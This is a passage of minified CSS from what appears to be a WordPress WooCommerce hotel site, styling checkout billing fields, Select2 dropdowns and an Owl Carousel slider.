!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}